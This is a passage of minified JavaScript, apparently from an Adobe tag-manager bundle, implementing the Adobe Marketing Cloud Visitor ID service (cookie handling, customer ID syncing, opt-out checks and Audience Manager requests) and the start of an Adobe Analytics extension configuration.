a=y.cookieLifetime?(""+y.cookieLifetime).toUpperCase():"",i={expires:n,domain:y.cookieDomain,cookieLifetime:a};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=P.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),q.set(e,r,i)},y.removeCookie=function(e){if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:y.cookieDomain};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),q.remove(e,t)},y.resetState=function(e){e?y._mergeServerState(e):s()},y._isAllowedDone=!1,y._isAllowedFlag=!1,y.isAllowed=function(){return y._isAllowedDone||(y._isAllowedDone=!0,(y.cookieRead(y.cookieName)||y.cookieWrite(y.cookieName,"T",1))&&(y._isAllowedFlag=!0)),"T"===y.cookieRead(y.cookieName)&&y.removeCookie(y.cookieName),y._isAllowedFlag},y.setMarketingCloudVisitorID=function(e){y._setMarketingCloudFields(e)},y._use1stPartyMarketingCloudServer=!1,y.getMarketingCloudVisitorID=function(e,t){y.marketingCloudServer&&y.marketingCloudServer.indexOf(".demdex.net")<0&&(y._use1stPartyMarketingCloudServer=!0);var n=y._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;return y._getRemoteField(D,r,e,t,n)};var X=function(e,t){var n={};y.getMarketingCloudVisitorID((function(){t.forEach((function(e){n[e]=y._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?y.isOptedOut((function(t){n.MCOPTOUT=t,e(n)}),null,!0):e(n)}),!0)};y.getVisitorValues=function(e,t){var n={MCMID:{fn:y.getMarketingCloudVisitorID,args:[!0],context:y},MCOPTOUT:{fn:y.isOptedOut,args:[void 0,!0],context:y},MCAID:{fn:y.getAnalyticsVisitorID,args:[!0],context:y},MCAAMLH:{fn:y.getAudienceManagerLocationHint,args:[!0],context:y},MCAAMB:{fn:y.getAudienceManagerBlob,args:[!0],context:y}},r=t&&t.length?O.pluck(n,t):n;t&&-1===t.indexOf("MCAID")?X(e,t):B(r,e)},y._currentCustomerIDs={},y._customerIDsHashChanged=!1,y._newCustomerIDsHash="",
y.setCustomerIDs=function(t,n){if(!y.isOptedOut()&&t){if(!O.isObject(t)||O.isObjectEmpty(t))return!1;var r,i,o,s;for(r in y._readVisitor(),t)if(H(r)&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},n=(i=t[r]).hasOwnProperty("hashType")?i.hashType:n,i))if("object"===e(i)){var c={};if(i.id){if(n){if(!(s=Re(Ne(i.id),n)))return;i.id=s,c.hashType=n}c.id=i.id}null!=i.authState&&(c.authState=i.authState),y._currentCustomerIDs.dataSources[r]=c}else if(n){if(!(s=Re(Ne(i),n)))return;y._currentCustomerIDs.dataSources[r]={id:s,hashType:n}}else y._currentCustomerIDs.dataSources[r]={id:i};var u=y.getCustomerIDs(!0),l=y._getField("MCCIDH"),d="";for(o in l||(l=0),u){var f=u[o];if(!O.isObjectEmpty(f))for(r in f)H(r)&&(d+=(d?"|":"")+r+"|"+((i=f[r]).id?i.id:"")+(i.authState?i.authState:""))}y._newCustomerIDsHash=String(y._hash(d)),y._newCustomerIDsHash!==l&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(a))}},y.syncIdentity=function(t,n){if(!y.isOptedOut()&&t){if(!O.isObject(t)||O.isObjectEmpty(t))return!1;var r,i,o,s,c;for(r in y._readVisitor(),t)if(H(r)&&(y._currentCustomerIDs.nameSpaces=y._currentCustomerIDs.nameSpaces||{},n=(i=t[r]).hasOwnProperty("hashType")?i.hashType:n,i&&"object"===e(i))){var u={};if(i.id){if(n){if(!(o=Re(Ne(i.id),n)))return;i.id=o,u.hashType=n}u.id=i.id}null!=i.authState&&(u.authState=i.authState),i.dataSource&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},s=i.dataSource,y._currentCustomerIDs.dataSources[s]=u),y._currentCustomerIDs.nameSpaces[r]=u}var l=y.getCustomerIDs(!0),d=y._getField("MCCIDH"),f="";for(c in d||(d="0"),l){var p=l[c];if(!O.isObjectEmpty(p))for(r in p)H(r)&&(f+=(f?"|":"")+r+"|"+((i=p[r]).id?i.id:"")+(i.authState?i.authState:""))}y._newCustomerIDsHash=String(y._hash(f)),y._newCustomerIDsHash!==d&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(a))}},y.getCustomerIDs=function(e){y._readVisitor();var t,n,r={dataSources:{},nameSpaces:{}},a=y._currentCustomerIDs.dataSources;for(t in a)H(t)&&(n=a[t]).id&&(r.dataSources[t]||(r.dataSources[t]={}),r.dataSources[t].id=n.id,null!=n.authState?r.dataSources[t].authState=n.authState:r.dataSources[t].authState=I.AuthState.UNKNOWN,n.hashType&&(r.dataSources[t].hashType=n.hashType));var i=y._currentCustomerIDs.nameSpaces;for(t in i)H(t)&&(n=i[t]).id&&(r.nameSpaces[t]||(r.nameSpaces[t]={}),r.nameSpaces[t].id=n.id,null!=n.authState?r.nameSpaces[t].authState=n.authState:r.nameSpaces[t].authState=I.AuthState.UNKNOWN,n.hashType&&(r.nameSpaces[t].hashType=n.hashType));return e?r:r.dataSources},y.setAnalyticsVisitorID=function(e){y._setAnalyticsFields(e)},y.getAnalyticsVisitorID=function(e,t,n){if(!te.isTrackingServerPopulated()&&!n)return y._callCallback(e,[""]),"";var r="";if(n||(r=y.getMarketingCloudVisitorID((function(){y.getAnalyticsVisitorID(e,!0)}))),r||n){var a=n?y.marketingCloudServer:y.trackingServer,i="";y.loadSSL&&(n?y.marketingCloudServerSecure&&(a=y.marketingCloudServerSecure):y.trackingServerSecure&&(a=y.trackingServerSecure));var o={};if(a){var s="http"+(y.loadSSL?"s":"")+"://"+a+"/id",c=y.configs.cookieLifetime,u="d_visid_ver="+y.version+"&mcorgid="+encodeURIComponent(y.marketingCloudOrgID)+(r?"&mid="+encodeURIComponent(r):"")+(c?"&cl="+encodeURIComponent(c):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":""),l=["s_c_il",y._in,"_set"+(n?"MarketingCloud":"Analytics")+"Fields"];i=s+"?"+u+"&callback=s_c_il%5B"+y._in+"%5D._set"+(n?"MarketingCloud":"Analytics")+"Fields",o.corsUrl=s+"?"+u,o.callback=l}return o.url=i,y._getRemoteField(n?D:R,i,e,t,o)}return""},y.getAudienceManagerLocationHint=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))){var n=y._getField(R);if(!n&&te.isTrackingServerPopulated()&&(n=y.getAnalyticsVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))),n||!te.isTrackingServerPopulated()){var r=y._getAudienceManagerURLData(),a=r.url;return y._getRemoteField("MCAAMLH",a,e,t,r)}}return""},y.getLocationHint=y.getAudienceManagerLocationHint,y.getAudienceManagerBlob=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))){var n=y._getField(R);if(!n&&te.isTrackingServerPopulated()&&(n=y.getAnalyticsVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))),n||!te.isTrackingServerPopulated()){var r=y._getAudienceManagerURLData(),a=r.url;return y._customerIDsHashChanged&&y._setFieldExpire(V,-1),y._getRemoteField(V,a,e,t,r)}}return""},y._supplementalDataIDCurrent="",y._supplementalDataIDCurrentConsumed={},y._supplementalDataIDLast="",y._supplementalDataIDLastConsumed={},y.getSupplementalDataID=function(e,t){y._supplementalDataIDCurrent||t||(y._supplementalDataIDCurrent=y._generateID(1));var n=y._supplementalDataIDCurrent;return y._supplementalDataIDLast&&!y._supplementalDataIDLastConsumed[e]?(n=y._supplementalDataIDLast,y._supplementalDataIDLastConsumed[e]=!0):n&&(y._supplementalDataIDCurrentConsumed[e]&&(y._supplementalDataIDLast=y._supplementalDataIDCurrent,y._supplementalDataIDLastConsumed=y._supplementalDataIDCurrentConsumed,y._supplementalDataIDCurrent=n=t?"":y._generateID(1),y._supplementalDataIDCurrentConsumed={}),n&&(y._supplementalDataIDCurrentConsumed[e]=!0)),n};var Z=!1;y._liberatedOptOut=null,y.getOptOut=function(e,t){var n=y._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;if(d())return y._getRemoteField("MCOPTOUT",r,e,t,n);if(y._registerCallback("liberatedOptOut",e),null!==y._liberatedOptOut)return y._callAllCallbacks("liberatedOptOut",[y._liberatedOptOut]),Z=!1,y._liberatedOptOut;if(Z)return null;Z=!0;var a="liberatedGetOptOut";return n.corsUrl=n.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),n.callback=[a],b[a]=function(e){if(e===Object(e)){var t,n,r=O.parseOptOut(e,t,F);t=r.optOut,n=1e3*r.d_ottl,y._liberatedOptOut=t,setTimeout((function(){y._liberatedOptOut=null}),n)}y._callAllCallbacks("liberatedOptOut",[t]),Z=!1},Y.fireCORS(n),null},y.isOptedOut=function(e,t,n){t||(t=I.OptOut.GLOBAL);var r=y.getOptOut((function(n){var r=n===I.OptOut.GLOBAL||n.indexOf(t)>=0;y._callCallback(e,[r])}),n);return r?r===I.OptOut.GLOBAL||r.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};y.onReceiveEcid=function(e){if(d())return y.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},y._fields=null,y._fieldsExpired=null,y._hash=function(e){var t,n=0;if(e)for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n},y._generateID=$,y._generateLocalMID=function(){var e=y._generateID(0);return ae.isClientSideMarketingCloudVisitorID=!0,e},y._callbackList=null,y._callCallback=function(e,t){try{"function"==typeof e?e.apply(w,t):e[1].apply(e[0],t)}catch(e){}},y._registerCallback=function(e,t){t&&(null==y._callbackList&&(y._callbackList={}),null==y._callbackList[e]&&(y._callbackList[e]=[]),y._callbackList[e].push(t))},y._callAllCallbacks=function(e,t){if(null!=y._callbackList){var n=y._callbackList[e];if(n)for(;n.length>0;)y._callCallback(n.shift(),t)}},y._addQuerystringParam=function(e,t,n,r){var a=encodeURIComponent(t)+"="+encodeURIComponent(n),i=te.parseHash(e),o=te.hashlessUrl(e);if(-1===o.indexOf("?"))return o+"?"+a+i;var s=o.split("?"),c=s[0]+"?",u=s[1];return c+te.addQueryParamAtLocation(u,a,r)+i},y._extractParamFromUri=function(e,t){var n=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(n&&n.length)return decodeURIComponent(n[1])},y._parseAdobeMcFromUrl=i(Q.ADOBE_MC),y._parseAdobeMcSdidFromUrl=i(Q.ADOBE_MC_SDID),y._attemptToPopulateSdidFromUrl=function(e){var n=y._parseAdobeMcSdidFromUrl(e),r=1e9;n&&n.TS&&(r=te.getTimestampInSeconds()-n.TS),n&&n.SDID&&n.MCORGID===t&&r<y.sdidParamExpiry&&(y._supplementalDataIDCurrent=n.SDID,y._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},y._attemptToPopulateIdsFromUrl=function(){var e=y._parseAdobeMcFromUrl();if(e&&e.TS){var n=te.getTimestampInSeconds()-e.TS;if(Math.floor(n/60)>Q.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;o(e)}},y._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[y.marketingCloudOrgID]){var t=e[y.marketingCloudOrgID];!function(e){te.isObject(e)&&y.setCustomerIDs(e)}(t.customerIDs),s(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},y._timeout=null,y._loadData=function(e,t,n,r){t=y._addQuerystringParam(t,"d_fieldgroup",e,1),r.url=y._addQuerystringParam(r.url,"d_fieldgroup",e,1),r.corsUrl=y._addQuerystringParam(r.corsUrl,"d_fieldgroup",e,1),ae.fieldGroupObj[e]=!0,r===Object(r)&&r.corsUrl&&"XMLHttpRequest"===Y.corsMetadata.corsType&&Y.fireCORS(r,n,e)},y._clearTimeout=function(e){null!=y._timeout&&y._timeout[e]&&(clearTimeout(y._timeout[e]),y._timeout[e]=0)},y._settingsDigest=0,y._getSettingsDigest=function(){if(!y._settingsDigest){var e=y.version;y.audienceManagerServer&&(e+="|"+y.audienceManagerServer),y.audienceManagerServerSecure&&(e+="|"+y.audienceManagerServerSecure),y._settingsDigest=y._hash(e)}return y._settingsDigest},y._readVisitorDone=!1,y._readVisitor=function(){if(!y._readVisitorDone){y._readVisitorDone=!0;var e,t,n,r,a,i,o=y._getSettingsDigest(),s=!1,c=y.cookieRead(y.cookieName),u=new Date;if(c||k||y.discardTrackingServerECID||(c=y.cookieRead(Q.FIRST_PARTY_SERVER_COOKIE)),null==y._fields&&(y._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==o&&(s=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)n=(t=c[e].split("-"))[0],r=c[e+1],t.length>1?(a=parseInt(t[1],10),i=t[1].indexOf("s")>0):(a=0,i=!1),s&&("MCCIDH"===n&&(r=""),a>0&&(a=u.getTime()/1e3-60)),n&&r&&(y._setField(n,r,1),a>0&&(y._fields["expire"+n]=a+(i?"s":""),(u.getTime()>=1e3*a||i&&!y.cookieRead(y.sessionCookieName))&&(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[n]=!0)));!y._getField(R)&&te.isTrackingServerPopulated()&&(c=y.cookieRead("s_vi"))&&(c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(r=c[1]).indexOf("["))>=0&&(r=r.substring(0,e)),r&&r.match(Q.VALID_VISITOR_ID_REGEX)&&y._setField(R,r))}},y._appendVersionTo=function(e){var t="vVersion|"+y.version,n=e?y._getCookieVersion(e):null;return n?z.areVersionsDifferent(n,y.version)&&(e=e.replace(Q.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},y._writeVisitor=function(){var e,t,n=y._getSettingsDigest();for(e in y._fields)H(e)&&y._fields[e]&&"expire"!==e.substring(0,6)&&(t=y._fields[e],n+=(n?"|":"")+e+(y._fields["expire"+e]?"-"+y._fields["expire"+e]:"")+"|"+t);n=y._appendVersionTo(n),y.cookieWrite(y.cookieName,n,1)},y._getField=function(e,t){return null==y._fields||!t&&y._fieldsExpired&&y._fieldsExpired[e]?null:y._fields[e]},y._setField=function(e,t,n){null==y._fields&&(y._fields={}),y._fields[e]=t,n||y._writeVisitor()},y._getFieldList=function(e,t){var n=y._getField(e,t);return n?n.split("*"):null},y._setFieldList=function(e,t,n){y._setField(e,t?t.join("*"):"",n)},y._getFieldMap=function(e,t){var n=y._getFieldList(e,t);if(n){var r,a={};for(r=0;r<n.length;r+=2)a[n[r]]=n[r+1];return a}return null},y._setFieldMap=function(e,t,n){var r,a=null;if(t)for(r in a=[],t)H(r)&&(a.push(r),a.push(t[r]));y._setFieldList(e,a,n)},y._setFieldExpire=function(e,t,n){var r=new Date;r.setTime(r.getTime()+1e3*t),null==y._fields&&(y._fields={}),y._fields["expire"+e]=Math.floor(r.getTime()/1e3)+(n?"s":""),t<0?(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[e]=!0):y._fieldsExpired&&(y._fieldsExpired[e]=!1),n&&(y.cookieRead(y.sessionCookieName)||y.cookieWrite(y.sessionCookieName,"1"))},y._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=F),t&&(t===F||t.match(Q.VALID_VISITOR_ID_REGEX))||(t="")),t},y._setFields=function(t,n){if(y._clearTimeout(t),null!=y._loading&&(y._loading[t]=!1),ae.fieldGroupObj[t]&&ae.setState(t,!1),t===j){!0!==ae.isClientSideMarketingCloudVisitorID&&(ae.isClientSideMarketingCloudVisitorID=!1);var r=y._getField(D);if(!r||y.overwriteCrossDomainMCIDAndAID){if(!(r="object"===e(n)&&n.mid?n.mid:y._findVisitorID(n))){if(y._use1stPartyMarketingCloudServer&&!y.tried1stPartyMarketingCloudServer)return y.tried1stPartyMarketingCloudServer=!0,void y.getAnalyticsVisitorID(null,!1,!0);r=y._generateLocalMID()}y._setField(D,r)}r&&r!==F||(r=""),"object"===e(n)&&((n.d_region||n.dcs_region||n.d_blob||n.blob)&&y._setFields(N,n),y._use1stPartyMarketingCloudServer&&n.mid&&y._setFields(M,{id:n.id})),y._callAllCallbacks(D,[r])}if(t===N&&"object"===e(n)){var a=604800;null!=n.id_sync_ttl&&n.id_sync_ttl&&(a=parseInt(n.id_sync_ttl,10));var i=ne.getRegionAndCheckIfChanged(n,a);y._callAllCallbacks("MCAAMLH",[i]);var o=y._getField(V);(n.d_blob||n.blob)&&((o=n.d_blob)||(o=n.blob),y._setFieldExpire(V,a),y._setField(V,o)),o||(o=""),y._callAllCallbacks(V,[o]),!n.error_msg&&y._newCustomerIDsHash&&y._setField("MCCIDH",y._newCustomerIDsHash)}if(t===M){var s=y._getField(R);s&&!y.overwriteCrossDomainMCIDAndAID||((s=y._findVisitorID(n))?s!==F&&y._setFieldExpire(V,-1):s=F,y._setField(R,s)),s&&s!==F||(s=""),y._callAllCallbacks(R,[s])}if(y.idSyncDisableSyncs||y.disableIdSyncs)ne.idCallNotProcesssed=!0;else{ne.idCallNotProcesssed=!1;var c={};c.ibs=n.ibs,c.subdomain=n.subdomain,ne.processIDCallData(c)}if(n===Object(n)){var u,l;d()&&y.isAllowed()&&(u=y._getField("MCOPTOUT"));var f=O.parseOptOut(n,u,F);u=f.optOut,l=f.d_ottl,y._setFieldExpire("MCOPTOUT",l,!0),y._setField("MCOPTOUT",u),y._callAllCallbacks("MCOPTOUT",[u])}},y._loading=null,y._getRemoteField=function(e,t,n,r,a){var i,o="",s=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&y.isAllowed())if(y._readVisitor(),!(!(o=y._getField(e,!0===c[e]))||y._fieldsExpired&&y._fieldsExpired[e])||y.disableThirdPartyCalls&&!s)o||(e===D?(y._registerCallback(e,n),o=y._generateLocalMID(),y.setMarketingCloudVisitorID(o)):e===R?(y._registerCallback(e,n),o="",y.setAnalyticsVisitorID(o)):(o="",r=!0));else if(e===D||"MCOPTOUT"===e?i=j:"MCAAMLH"===e||e===V?i=N:e===R&&(i=M),i)return!t||null!=y._loading&&y._loading[i]||(null==y._loading&&(y._loading={}),y._loading[i]=!0,i===N&&(E=0),y._loadData(i,t,(function(t){if(!y._getField(e)){t&&ae.setState(i,!0);var n="";e===D?n=y._generateLocalMID():i===N&&(n={error_msg:"timeout"}),y._setFields(i,n)}}),a)),y._registerCallback(e,n),o||(t||y._setFields(i,{id:F}),"");return e!==D&&e!==R||o!==F||(o="",r=!0),n&&r&&y._callCallback(n,[o]),e===D&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){y._callCallback(e,[o])})),ee.subscribed=!1,ee.callbacks.length=0),o},y._setMarketingCloudFields=function(e){y._readVisitor(),y._setFields(j,e)},y._mapCustomerIDs=function(e){y.getAudienceManagerBlob(e,!0)},y._setAnalyticsFields=function(e){y._readVisitor(),y._setFields(M,e)},y._setAudienceManagerFields=function(e){y._readVisitor(),y._setFields(N,e)},y._getAudienceManagerURLData=function(e){var t=y.audienceManagerServer,n="",r=y._getField(D),a=y._getField(V,!0),i=y._getField(R),o=i&&i!==F?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(y.loadSSL&&y.audienceManagerServerSecure&&(t=y.audienceManagerServerSecure),t){var s,c,u,l=y.getCustomerIDs(!0);if(l)for(c in l){var d=l[c];if(!O.isObjectEmpty(d)){var f="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(s in d)H(s)&&(u=d[s],o+=f+encodeURIComponent(s)+"%01"+encodeURIComponent(u.id?u.id:"")+(u.authState?"%01"+u.authState:""))}}e||(e="_setAudienceManagerFields");var p="http"+(y.loadSSL?"s":"")+"://"+t+"/id",m="d_visid_ver="+y.version+(C&&-1!==p.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+C:"")+(E&&-1!==p.indexOf("demdex.net")?"&d_cf="+E:"")+"&d_rtbd=json&d_ver=2"+(!r&&y._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(y.marketingCloudOrgID)+"&d_nsid="+(y.idSyncContainerID||0)+(r?"&d_mid="+encodeURIComponent(r):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===T?"&d_coop_safe=1":!1===T?"&d_coop_unsafe=1":"")+(a?"&d_blob="+encodeURIComponent(a):"")+o,g=["s_c_il",y._in,e];return{url:n=p+"?"+m+"&d_cb=s_c_il%5B"+y._in+"%5D."+e,corsUrl:p+"?"+m,callback:g}}return{url:n}},y.appendVisitorIDsTo=function(e){try{var t=[[D,y._getField(D)],[R,y._getField(R)],["MCORGID",y.marketingCloudOrgID]];return y._addQuerystringParam(e,Q.ADOBE_MC,c(t))}catch(t){return e}},y.appendSupplementalDataIDTo=function(e,t){if(!(t=t||y.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var n=c([["SDID",t],["MCORGID",y.marketingCloudOrgID]]);return y._addQuerystringParam(e,Q.ADOBE_MC_SDID,n)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,n){var r=e.split("&");return n=null!=n?n:r.length,r.splice(n,0,t),r.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,n){return e===R&&(t||(t=y.trackingServer),n||(n=y.trackingServerSecure),!("string"!=typeof(r=y.loadSSL?n:t)||!r.length)&&r.indexOf("2o7.net")<0&&r.indexOf("omtrdc.net")<0);var r},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){q.remove(e,{domain:y.cookieDomain})},isTrackingServerPopulated:function(){return!!y.trackingServer||!!y.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var n=t.split("=");return e[n[0]]=decodeURIComponent(n[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",n="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=n[Math.floor(Math.random()*n.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var n in e)e.hasOwnProperty(n)&&"function"==typeof e[n]&&(e[n]=t);return e}};y._helpers=te;var ne=K(y,I);y._destinationPublishing=ne,y.timeoutMetricsLog=[];var re,ae={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case j:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case M:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case N:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};y.isClientSideMarketingCloudVisitorID=function(){return ae.isClientSideMarketingCloudVisitorID},y.MCIDCallTimedOut=function(){return ae.MCIDCallTimedOut},y.AnalyticsIDCallTimedOut=function(){return ae.AnalyticsIDCallTimedOut},y.AAMIDCallTimedOut=function(){return ae.AAMIDCallTimedOut},y.idSyncGetOnPageSyncInfo=function(){return y._readVisitor(),y._getField("MCSYNCSOP")},y.idSyncByURL=function(e){if(!y.isOptedOut()){var t=u(e||{});if(t.error)return t.error;var n,r,a=e.url,i=encodeURIComponent,o=ne;return a=a.replace(/^https:/,"").replace(/^http:/,""),n=O.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),r=["ibs",i(e.dpid),"img",i(a),t.ttl,"",n],o.addMessage(r.join("|")),o.requestToProcess(),"Successfully queued"}},y.idSyncByDataSource=function(e){if(!y.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,y.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Le(y,ne),y._getCookieVersion=function(e){e=e||y.cookieRead(y.cookieName);var t=Q.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},y._resetAmcvCookie=function(e){var t=y._getCookieVersion();t&&!z.isLessThan(t,e)||y.removeCookie(y.cookieName)},y.setAsCoopSafe=function(){T=!0},y.setAsCoopUnsafe=function(){T=!1},function(){if(y.configs=Object.create(null),te.isObject(n))for(var e in n)H(e)&&(y[e]=n[e],y.configs[e]=n[e])}(),f(),y.init=function(){l()&&(S.optIn.fetchPermissions(h,!0),!S.optIn.isApproved(S.optIn.Categories.ECID))||re||(re=!0,function(){if(te.isObject(n)){y.idSyncContainerID=y.idSyncContainerID||0,T="boolean"==typeof y.isCoopSafe?y.isCoopSafe:te.parseBoolean(y.isCoopSafe),y.resetBeforeVersion&&y._resetAmcvCookie(y.resetBeforeVersion),y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl(),y._readVisitor();var e=y._getField(x),t=Math.ceil((new Date).getTime()/Q.MILLIS_PER_DAY);y.idSyncDisableSyncs||y.disableIdSyncs||!ne.canMakeSyncIDCall(e,t)||(y._setFieldExpire(V,-1),y._setField(x,t)),y.getMarketingCloudVisitorID(),y.getAudienceManagerLocationHint(),y.getAudienceManagerBlob(),y._mergeServerState(y.serverState)}else y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl()}(),function(){if(!y.idSyncDisableSyncs&&!y.disableIdSyncs){ne.checkDPIframeSrc();var e=function(){var e=ne;e.readyToAttachIframe()&&e.attachIframe()};w.addEventListener("load",(function(){I.windowLoaded=!0,e()}));try{W.receiveMessage((function(e){ne.receiveMessage(e.data)}),ne.iframeHost)}catch(e){}}}(),y.whitelistIframeDomains&&Q.POST_MESSAGE_ENABLED&&(y.whitelistIframeDomains=y.whitelistIframeDomains instanceof Array?y.whitelistIframeDomains:[y.whitelistIframeDomains],y.whitelistIframeDomains.forEach((function(e){var n=new L(t,e),r=U(y,n);W.receiveMessage(r,e)}))))}};Fe.config=Z,b.Visitor=Fe;var He=Fe,Ue=function(e){if(O.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,n){var r=Z.normalizeConfig(n,e[n]),a=O.normalizeBoolean(r);return t[n]=a,t}),Object.create(null))},Be=xe.OptIn,qe=xe.IabPlugin;He.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var n=function(){var t=b.s_c_il;if(t)for(var n=0;n<t.length;n++){var r=t[n];if(r&&"Visitor"===r._c&&r.marketingCloudOrgID===e)return r}}();if(n)return n;var r=Ue(t)||{};!function(e){b.adobe.optIn=b.adobe.optIn||function(){var t=O.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),n=e.optInCookieDomain||e.cookieDomain;n=(n=n||G())===window.location.hostname?"":n,t.optInCookieDomain=n;var r=new Be(t,{cookies:q});if(t.isIabContext&&t.doesOptInApply){var a=new qe;r.registerPlugin(a)}return r}()}(r||{});var a=e.split("").reverse().join(""),i=new He(e,null,a);r.cookieDomain&&(i.cookieDomain=r.cookieDomain),r.sameSiteCookie&&r.secureCookie&&(i.configs={sameSiteCookie:r.sameSiteCookie,secureCookie:r.secureCookie}),b.s_c_il.splice(--b.s_c_in,1);var o=O.getIeVersion();if("number"==typeof o&&o<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var s=function(){try{return b.self!==b.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||O.isFirefox()&&!function(t){var n="AMCV_"+e;return!!t.cookieRead(n)}(i)&&r.whitelistParentDomain)&&b.parent?new R(e,r,i,b.parent):new He(e,r,a);return i=null,s.init(),s},function(){function e(){He.windowLoaded=!0}b.addEventListener?b.addEventListener("load",e):b.attachEvent&&b.attachEvent("onload",e),He.codeLoadEnd=(new Date).getTime()}()}(),Visitor)}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP8757b503532a44a68eee17773f6f10a0/",settings:{orgId:"65F935E75C06926C0A495C7C@AdobeOrg",customSetup:{source:function(e){e.apl=function(e,t,n,r,i){var o=e,s=t,c=n,u=r,l=i;if("-v"===o)return{plugin:"apl",version:"4.0"};var d=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 